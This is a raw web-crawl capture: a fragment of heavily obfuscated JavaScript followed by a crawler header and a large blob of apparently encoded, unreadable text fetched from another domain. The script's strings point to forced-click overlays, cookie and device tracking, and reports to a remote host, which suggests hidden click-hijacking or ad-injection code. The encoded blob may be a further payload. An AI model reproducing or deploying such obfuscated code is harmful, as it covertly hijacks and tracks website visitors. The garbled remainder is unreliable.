_0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00@^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@00@^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182432213.txt
body_size: 225900
content:
~0qk;wqhprtWre7/rk]]NfsWLDSkun_U:N|i}@JViSIoVNi&/K:JL_1XQ%7N_-fn(;5VTz%W(FX(/oQJB_CO1L:A)L5Y/%XV/0S}tXDd}dK&Ce&2@OiEqxqyOx]])tin44ECIF:1:k}CAsJK6f@J/o@n/12d/@fUfnNd+O@EY]+1Q%/s%@6A/K}0s;6n/D0e+2ikJ%/t/Q:s^^h2f1;2^_2k:_Tnq]NBfir|Ey_:qqhAU0~S}DLS|S~xUdo22iShIOiECe5XniIS+Cp4A;kI+i(CN:V(5zU0B}6k%9_J/Qs2{ShEVtYW@JAL5Cp4i+dR}Y5VX9U:-fsYny;dhBO2wy6X}@~J6Cy@NwEh]X/s1;1Y0FO2XC(^W/CN::NnUJVtpQYLqK2y/}J|~rLodsF4dy:}:-AKCL:q6VF4q|(^NVUSdkfWpQ_Jh|EDfn6t5U_|62N1^%6QJ;);RqABA@%~}e&9^)ftL}qCf0AEIwUw;-R)5e2VF{4-16r&WqUWeo]U~e&fT&N4pN^QFO6B5]qChUYA^AJdpk}1:iS4yq]z-}]55Ltk0t5tKB]B5u(hzL6{_t:]&iS-IO}yq(~@+e7X%w(R+q~+A{7yKLJR-0qz){@}^_CYKp-&e/2NFOdtOVEKt71&5~;(1+d)FyiFO0q|AsU:foKy^2~5hUpXtJ4k/nTqX6pTzyzUsfK@6e7Y}{qu_SU|YkrQY:XWK^J4h^~D0O:BF-y6YkBn]zuLDBABItJ%K4WJi4IQ7o_B^^J0Yf)x1VJ5Sf1kOKQ;iUKxLSAiUh00A|Q-DF4;QR~XX9F~OxBOVF^FJf01R:A}66(4~Wz(R|W-9|L&xzTQs2:r(R%9D;5V5)sV{sFhS]Jq&)JQzeX2D%|i@kq0&O~-fTE-;&W;w_kWpxS-;&Kp}}z}Ko%Bp~pUkwW-yiEI;77s/////TSI;77///7sQTr-yxrIye/s////QdsV///sQTS-te7/Q}@x}Y/s1/w;R2S:YyK}CzVqqn%u-w:JnoYzFBFTQi(-;T(&;{_z/6--;////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~w~|EoI0]uNS~]ywER~BAuNCpoI4W0I0W};E~u;|f]W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~w~|EoI0EnNS~]ywER~BAuNCpoI4W0I0W};E~u;|f]W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^NC-|yRykB}t|I@-@EFUk-0yx}h-C~St|E};wUSN@Nq-4]6U6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hTn(Wf+SRDo2]4+(SYs9iJf^2TnOn]y^T{noz4JE:fe^wK1NVOSFxh~^4@NzCsdCIy/JqxA42RdA;p%OAI)(YC@qxJA5XToX^4E5K4ULk)Q1IXtoV:C:/4(2_AdE%1d)^Xh(Fs2N;o%7@)sS|})0%/dLs9nrfKsO%T%X9{Ae})t@;&7Xk&QdA-y^WN^FU{uhQULEX|O0/o{OR-f__U:}w]hJq|J;-6/WN:0f&_2tUsXs%2Bn~k_)SVYfyU&5zxh7tqTkp+Vx+h;X|5}]Y9xn79hIR9seNoA)7{2~x6WyCJzKuDnrp5B%C5zKhwT9OiIw@&qn%7+)5@/7%5h|uYpp9qLADUsoBC&&owU(Y7wpeQ]%]Q@AepIT~~KpE+99U]rz;]/NWIWs-(iESt9]zxEoDy}xywIoOLD@k;eEwtzkWp]pf64ROn5ptek]Su_B(zI+iRpnr+p++qSE0RK-W-9BE+UIr]XB]^r]}h6:-(&Y_CRuCBxF~I)|i%Az~NyU:-J0}p2EYAi^&rYFUV)|x0qA]+AEUB2esN@SKY7YhnA0n/%u;O2&0|fAUU-h~n^0K+^-dAOVWsn^~q6-p2V^kN1OIB&2sCFf~hYhD]^0@k;)AU:&9}h]Ff^2@2/:FqdLsz^d^J:@&5Ud-QzQJJ^:X@K^B_D@:5V2i)fDhNzV{@0p4/f:uNENQ:{r}RDDT]&O9]n;;(((Dzrzn@xEVzs&Rr%)+7_f_k~~Qo~f~Ru~sXr}rWz7E7-nDNne6pR~&sfUB7_hDeTR@u}Nk6&uRUu1uYfrrBt@xxx+xo-O-O&0Sk9]R:7o^9]}OSW{2/JX)]f;krpB;ezNNJO|ooK1hpWC%rrxIoeV/rDnrtepkkSSSD@@-i|uAwCD~F9V/^k]}f_@dB&92p~Uhr1|+Fi}(K_YVU|V:%nSn{J:&S2Ok&:Qx)Uf)5UJK]/NJBA@ABA;h)(0utqqAu;fANO-:6z/{Ae&VrFd6q(~wS}V;uh-YUe-VphqqhU)i&_;zJ/S4BUso9N@qhSFWtk;VNS7UU-5zwRT)^D5p21^A;2@(5Uss:4QFqIN{kES^DR|YF2)/1o}hFDDDA7s99+f7XF(DQeNsu}0^S&w55Yf7Yff{:BOBDI{:o2T~L@_]79w/xfELIB%i2CDRizJe/RRI+x1e1u0f]IOWeDAnffpnE{;wtu%]NrhT|B0EyfJCx6/A]9~rB0o9i^Sun0hBy&t5+96o|IWh2~KE-wDukeYL|u^pS+9EI:ELQ{uOUIpW]+UCww0ztSpd+f:BJto}WuQwuwJOkJ9@YKsfU;Ih;U:y~y)hW)^X/z]yi6wEO5dE_6O-1-N:hLJ-qp0f_fQ9iAO6~;zNwzV}prLKCwxVJ~O4Jy]~/|]{BE)q~fsWE-yYB-eC2;BopnqAQkQnh&LVORC52y-T14qysNzCzh%I__U^Bd}NhEfdFwU]qihRO/{AuU_+FN}FWRC6xSO}5rB(fX_hV{fs6t;UQB|56V}RQ4nB]7wpzewQx]90z(+sXFKU1sK:xEAi5C&o|o}RIYJWpEpYRpQ%;ef7)Cps7L~0EzzJ6zQ2Bzu)JXICoOIR@{nrENN&NQW0;pyK7C2X~LhRODS}kyt;6T9rB6Ew1doW%@BtyixESy+&CkSU~0D:rQKBq9dTE}5k|/+i1+SkqiDK]+p:rAqBR5OW0od+J6W5d7nk~R-DF6OWu6+0;nxBQ~yU|hoz-2B0s~|}4BE}OdrU6&BzA_q6OtBdw]_EVJd6}XVV|CQt)]RTsi)OsCAk)oI5qiIi-_ff]CkT2C]4&TB|9k@^Nf;uyU&%0:Vyz:9xzuJ|5;Ez_~ez9+t)hkkQF~5~FuoE(K/;i1|9-59(ehA2z-DQUX+BQxTDq9tQ9qW;q+|D2_pFfKIekk;)I9&sVOwT]:^BXTIy%&nVO7Rr4@eprFJ0wx/NCQQhV+Wkw|^ITTEus0-wI_|YkT]I_9Tt-Jp9qN-U7hOW-QDu];(qJpredDDyF^R6N0//OO]%R0J{nETwySrB}OtkDhwWA1+isALkhhT_EeYUp}NCBt6r}]BRkUYtd}AfIO|ED)@7CENOXKKdN1y@N~Kp-:5;r]C+odk}Jx~|29LEnTS%Jz9sydktxLJi%U(qB)Y1A9^QU~yds:s;q^QKR&qdKIA}9CdIIn^SNVfUuAt|xLI_eWy^s}+]YCwB}K0o@R&S_|@EW5+oV|9k%NEC5Cp:XxALq6f&A27ehnJ&5-IDssDxL%Idhe-N}]6];O)@Iyx_)Q]:i6WfFXLfE{5((BYN^E2BQCu-pd9UUyV^}_(DJ0:rAsdexyfkohExodJoRpd{oY0UU^N2e2S9hDJw1oFX{+OIhdE/x+Nx2FEo-4tzoNxnw(SD~h|ysA@2t9n5B(u_ANiUk|f5_)EKBo;quQdJFB~uJ]D&&q+AYn6S(}Ln(JR6AB;LAti(X-d(7~n&u4IIR7W+BUt6z^JVquKhJf-64z1;OR5^q}:6d(^q:/hJk:pT5:-5YdqVU~6hV^^S+n0%]5&VL]Rwq;p5O]iqr_n@kSFrn@Fye61KCt;%o:Do4)I%o)R0_Di:pe%(5C9(~;:9}x7FwKp64yUTnV~dfpWr]+i%~D~E+C2dAw+tWNnNEKyR+-{ykWWSEue|ihukuoRh5k&z;+1@ptk/i~CozByTWUiU105;Y(p}_q7)ODhX//UNO)J_dieTQ&d@JxSQdx%xd}7|Y1iQk+2i:zB-Ki|Yf/Ep4UN+VOL+rqAxW]}A@E9S&yoW~|6|OCn]6NRJ2zyAt0275C}qh9B/SRAn|hWh7)S:X+xe+Ay]AC-tJYz@rRV]p;5::D7D&L0)TEJdqn]^^YTrQ}-z0s01WV+2}42;uJzsCYiqu)JUNr/4uO52V}ds7V9~/s4;LWLJ~&7ezw}}T:VK1}Fh6r16}S6DA4QriTBu};u]O+&AU]her7IrB;tOzuT;w{wFf0~ui+t^](2w5iBiw-_B]0QO6f1NDFT9/@Vs_TLEJ+:}tz:Vi0ye&I:06u%BTo~L~xf4%5pz:n/}zr1F0K}-|~s-@02X|kq+L;9iDS|Y27~LJJOQyB}oeuzYtdVx2zWYK{inA|^)WOhhy-VR(-fUE5_1-UUq]pqQN7E}--LfWnL&+9O/]@_}+s:D]pBDA~X^WL;}E|AT;x9kr)}9Wi4N-)X/y)^h~FRoE(odr;62({@eUV/^E_4%ypwUy9f9B7K{-Y1NEY}rryfrryf~rXnCN-}1N_{/EpT(I%IBUyCkBfJ@fXS/AS5yfSCp(R]O+q&hurrFfK91W(WU+1_p(fdxp6AyuDxTr4FwB4+(ud;%+qd{rw1Y~R9o(S7)rSzt~x%U~eiJyqV@+wr(A(FSy^;@I^p4-O&:;WUeQ4NO^kNQ7}+09RdNX}~;A9zO+iBOnV]WWuz^%BB@n~z&ohdXUskepq;YYABsz06JA^]^&SzX%}~/Dqf5:@~nKuf^2~&@S&itnTk2O&f:{~f1oVk2TTpdWwkz24fJT@tt-|ko7Ww}|CE52ukQ)O)yURYx~k)fCuYyKhYDi&ViOiuNE|YYf4ioIIheITh;sRrnF&9/Kii1OByz09WB9@We+VCR9|eN:~iRJ|u4nppK|AWz(pY4yS(r++hf9~UkAOh5L&tp^wI;9IuN|p|_SBxxBDhRLSx_XB|C:4ru{D|0SiU{K9|@-IUifs+i:++A|6rfdsEOwVN-5oNVSi(0~S~E2/}u|On@poUoqo{RAhB~AVO|Yw(C7@uT6Io4fpRuA@(@:&L2Q&N9{KRVOWdwfoQ]QF]ku4nx5z%u)/fi_eL4hWRA|k0OrSAi:OWB6:B-TCO-kTERJ4NR:@(q&kiuO1O~B4SVE4y-@{EAUqR-WX6]dx;VskLspCI2w&D~4EhE56D~sOWO/JIVo@0](}f6QW_x/orVenJCKW;iw-I&J]]25&LApz@ix2J~n0-W%/Nx9hIrB]iI]UI2LS{2:6}Uw)qEuOx+]q^wxDiI}pS+E}Ls]X69k6Ex|zUT~_~SQTnOfiB2zuKw~1R2W0{A4;WS|NI2N0yC(BqU@tJ2;tFhIQR@h_/n~EfIyF@9A0&n]061WJI~q|p1y&CoW:5^-:(]]kVNfY^^+7(nInR467f7~|^5+9Y4i7C0N@5]]572E:hzI5OXE&u:OK(~fL)1^uD;-Kdp++;|E)&9E}XYye}ChoU:BFW2-{s(Wp}TUz5FY-UYu6sYdwi2xEsIyyI0pNy&OEnsEQpKAt{QhtQ7NKJ+YeFuSRQod]khzIIWUKA_6d/K-q-U6IO}(/xWN1xJi)UDpfF~S6Y7uXfNrEoeuDd@u{yON{_iBSI1+{XqAx(_-StB~2zWqTttqeNn~wh}6f@LfQsCffiWI2e~k+s:qE(9N%eJf%^fE@z_AWpIWF2kU]^)EA2e{u]XB&;ELA;9KCqWRd&/zA~1x^B:UV~6Q}]J(Rz+w~Bo_Rd5OokdzuAz1ufhY-i]eqq:L~qKFuq{Aizk7xr(JiN5d4r%%rEJ(0tU70qo|spOC9id]0OXU@pQSRe4}-C_hTV5~0uEeWedwDrJVnW7xi-o;Ai0JDx_)wOsr])}fOUzAn5y]0e2Vr+&IIS]w:YOKs)IVnVA}xrU]D5;;z|AfdUI%Uh^^-9ISCVCnruf|Iu]opxCB4h4e4UA_rVRs9VT;0hTz9I64BSSSwB]SxNBC|UToRp^dTI44uB9VdA|z&2-hk+@U4&BDh&~^A(4_&BBk~LS(uzSNh]xo)6io12q9/D&ys^}9Vn)W7~A+TEs{%@R^(n5ySA)i]DqteE5i{D:::IRyfxz_SORdqpA&|@I6souI-N:(/N]do(-se+JC9W-e)%WseSVzW6~sJL6%;_)de:IIXipf%~deByrf%n~1Rp~{%duKuFBL/~:%^N}qA%koISCxzprA-RqYpOw%hhd|@@+:2{kQ;pnx4K)(x-JX;q+LWF+L~K|r+IDfkpsD(QzA7k6IYkBQ9(:-6J0+EDKUWB1]Uop9A}D%@d:_s(rFzytF&;R_K;RL/Lt_%:1_}%1_%YD_oBt4]^D)x;RXu^1T1^1_1^D6+-rCi^DyJ(ILnyrC-TDWLItsxK14yV1sY//_Qo(_{on_{nf_QsQ_{Kd_{K{_%1&_%KN_%1s_}e%x{F&_/F9_}7KUL/eL;IVrFqXI)e6u6@X]-(YAtO_AK4x]&0Ai;tx-%BsxEKq]CN^rw(0LN&K+&{pkentkFnfEf6eqyQ+d@{Ld_Q2y/%)-RiK;_qkFKQ;:_L_(ukFyh1uJUWi;quCI6^UL_WJ;LxBy]];ruEX(CD}f)I]z(x1Lr~fW4e|;id-Je%TIqBYy]0LYiBuz2rKAwt)9]}4q4YsO2}1SBpOWt%qwkUUDW+F_4dUDkRoLt)]T{~uw9zWrxhOrtq(rzhhrxYqDzJ(rkp6rW(DwWpETsuXrB0NWs)d~iCe/dzU1odA5s7@UhNnJ6p;0]61tV~^T2Bp&kA]}2:^nS-r:oBnJRizdKkp1dp(|oz/@JwU/uT52uwQOrTs/w~d1LwKTLkxX~wAYtFtJ)NiB-t7Q)tiuzYyWh-FJiekV1SwB-C6OT9_U-9_eCF:L&iRUywUB+xXk~t/VRhwL@9%+dDRy|_x1{e6:xudXs+duDxqU:Y/u@UuwC^ps2r&5I(w|(^Y9iU+_Du0srw]B^WX_~uTk65hEJV:+}5LQpy4Qi7yk+7wOC|TtJRE947e^EN9:k+(;A&k&4IsEi7F/]7f}&--ti]9W|6BUhR^-yXi6f06:Q06hFw]ARrTdFwTUpr29/|r~4eyf]SNNK9r+{&rJf0r&F0r1iWrW6Wr]k/IN-uT@:d+U^nu-0nd^7s9izr:SRA-:&{J/XN|q2L|6VynUNU-_0uL:}Qh7r+SCy:uUIxoRzzTRJ7dxTzCX-YdLE~~X16Rz{W{4;FSS6i:TkddDhswRJYTrQkrI9S^{wQwsf-{]4IrsB%q(sJ^1~7r5@S|1@wz1h/y}IYw%n~Ey@orAqWWU9ULy9}+:~yE}Ip6V~09phDK%KUR}KOrBeyrI~0ru-yzV1+4{hIpB~:&rwXAh-rwB~]o(-N4y96{~:A6I6}wyt-E+TfSQ~pJ+~LnW:d|I_@I{0SArTQ1E1E(dWUS~K/{+wqSpBd~w|n]sYn^skd0eYy}s|No0x;ds|e;s|&Yrz1BwB06ru~x0u2p9+p/]7C%Ws2%CW-FE&;+&WS~z7qVTrS7N|_/hJxJO&F56A5uNWJ(DUxOJpUQsVO~kh:J4V56NhRAd5Vfet+YpUKVu+9|)ypJ^Nuiz@hB^@}R-p6yS(0ONzC^S7}OyY~T6U]0R_oeyw1J+_w9I%nzpW2}^eE2eU-CpDw~+122L0UUrD4+r9AEr]O]}XrQzXudS996xDYCxXquLpWit^x;yuw7rrJrr]XXrETdwd+WznFdSf/|5^Wqt;B}r0UOwIy5N;Iu+xX-VKw0F2BWW0]r}I0D@1t/{n2&&KN|U~LJBW6&e42BWhw;ffKYfQro-L]wEQ04IFR4CFw7rfsKor}E+N}EAF};DJ]%(]orkO]@4Ek+hCp9yu;tNOB}e&&4F]zn{dB0s];&-EKKIwk)z|:^UFkOwBdK@K}hXoT-C0}ps^I1fpEDBAETB%BkeA)t4upLi{tYSD)&k]eN7^JxY{-Otfp@BIuxqyi0&ou:wIe&e)9Xritn495YXk9)}SDL:StJ6FS;|(WN+BxR~NrI&DrrFDwD@pu7YDru|pW(rSJ;%4h_7:rVwpVd0s0rqErBQrxU|Irr0rrtNrxAXpn6uiJ~zUyeX~5D|f^X(wLuoD+y;nuSC(n@t/-x~tCtJJ::U/;x&iNQ0_Q+W%JN0tAVEozAkNqO^N-rTV2X|S2I]N@IhL/e~_CrXRo;^kBr^oDr:LDr+11Ny4{yf4DrW6yNI6prh4DSAVJ+/:}iqURTJBxf&D~o:d%SdR@]~4A]+T~wqp@~SBYkx]R;EyROD|7F)e/^u_++YFy{_4@h:zVuJK@iDD0|_%YS2V(6@kAshCx0JnEu}^;oUJd%;5}ke}EY/40_KpIzN^IknsV41~Xx%Vqiw5VJ5qzLK6uTu@wpOFQrrk9DkK/D~C{ri%/D~KO]CS|zo+LKIit{{04+rEeiW]prUd0ruCyr);eDF1OrBn2tS]I_fT1:{B/KuD/w5^BorNk7^q(LhR7_1IU0:iEyFx+@qT]wLqAo4~e//~y](owh&i+0F%iS|Jip{I%pI;+]pD|)f_C):q_f9I-By6~]uyCu(e4LB6WBOnz}A:T((q5S~Wkk^zr4%BsAwTI1piUdyfC7U}^%qT90J/zX7FB+^TE(:)/e)fsz2IJ|%&IeYf]r5BKfx^y-Sin-7Bs}u/i9(yXUq}sQV_A/s]F+5A1]^D9Nx_eBF@)fV:U|qO6}XVtNTRU%N:dDF4RK}_ewSysLEhTW1x;o+OKn);{|FFChs2iUf2~Y&tzT4|Vtkx{@(uNriLE]wdQ;2~oVpOx_fCTCL7LVNex~+SiX{f+B5Opr+qO/((d54J}eq~+op6ISJ{Ez+NTW(6}:6qqDo2WN4}K1kR|0ff9&F5nqozekCDUyRnt_^n}wC/JWIeKFi5^nK7e~WftQpV]NuwdwnskqiCI|IuQ_x6Xr--6Yx+WV-Uppt_WCIFwT4TYkfr4/WIWWQD:exuxCJBLTnr0dhOOOI}rqqCCisVEkBtkE_IL-IeiqCpk|uT4tE+9JXDDrDep6Tr^ptYzzrrt{I|CROe^;T29nK6|xDDz:_yyCr;E;++OUpIOqWh^uWiBTER_{EqC|NRi~NNNFf0E0}hxt:h4WBzyLkE6xzdxWB6%p4h|o}z(dVtfF:~~O~w+Uw/-WofV9+++UJiIp6^q&i:}]kA|_JJ:+KBY:q~::udxi:}X2Wz5Kw@O)ILO)Wix:_qX5z5A);%ppSFV&9}~T@@@t:}}1Ao7ILXqNTKxT0J)Qq}tyWoBxTR9ft~uC+Jsn9L@L5BLAr4)Cq)O)5;iuN&D_J{OkDz@VW5Woh|7xpwF45:;WWss:CRwUIC6:XCqxrW:(y9Ufu}C5&KJ6X-_2roQ;E1(_Nw@Wf|W62p267yI{y]CwXIV;NB09h6ri4OL@1S1:6o4oL^]2CwxTT{r}wrKpOoJOEwFfCCpIC@@rIrxiy(yt~D^wEsIrow)x0itTzJCO5n~zeC^~Bw@B+:]@9(/@tkuVR(-rEfDI6q~R%wFx9WWW0Bw{Shh/|pTiL~(n)zz{e(L5rDDnT0|xonreN_yXf_~;{R1{-1OinXWE6-X_LSKEo{+U:Oxwo4rq|ItppQN]E~@NC}JSoF|dq-O@Ui:z_pY^JB:Ep12@^^^uDAFi^&;rpzJK_rI_O^L5o6sAVS&JBftz/::_O5-@XAfAqpSABO%)N;0^FVAs267i@n_D9y@A@f+dTDDQtJ+OC9WJ;yyLLD:{TT4|45|w|ixxIs-B&T(zo@@Ip+OO4S)q;x&F1_ei+Yohrx;(J-C2yE_+@Y6ID1@5q;r5@4IuQL-pCq:I(&;Fxtx{dprD9Opu{Koe{xNWThrYrx@2Q(fC|{KW(/BnxId]i|yx:prIsqYBW9Frx])kT6kI^BwOEk~Wy{nyE9]75Up]I|6iUIoWBf(^EoX+r6zt)Wd6&pp-}LQWD]Qz]5-wNw@W|0up{(iBqXrx;|xLx@DEIJi@0tw+Y:qzB:(B^;-QJiorW9+LrN|OQhiSNu(+kI^&ICrDVui+nIB+kt&;~e97EWiw16Cx&yri^TKDqiYSz|iKK:+dNxsB:-SJ+BB-BqquOY1+Jx:q9f52YX:pJyLkW{L(i]91zw6:FT]UU7nIJ-D^zYes1}]5|yL61ISKVRhJSA_wAxV&OtpX-Bo{DfdkNd0L+V;F~h4|4/dWF{K5Ny;wD4kLKBJCyQT0oo0;VwWNIX2BkODRiBBW7foWLsDwhxXX~]6]yIDOw4Y0owT|Sdh909p7%{C6zOIWE+COEtkIFrwrtDBWpkDWN(YEW|ohypSqk9uCook~pVoW]d|;E/0496pkp@uw/Bor290yW^ULEyQ/VIJzB~4I%Jru_-0&~ru7wuw1{4Wu%pzk5pW;OBUAIC52]F64sKSI7rdW-x;uAF~TJCSQrOJ)YREVKE0QX(%ydsD_TRk{UD0nXy@:-4R-SpdS:wy&Kixwq}oDYk~WEpK]zL~I:zu|/+iYJ-LJAN-fWOxIkfOD4)iSQFJU;6{}Rh|QS:V:9S/n;0x05FhNWq|}q]A:}T2:qSJ(_L]x%-d;EqV%5iJAn^UiooSdVX_pEL7SC+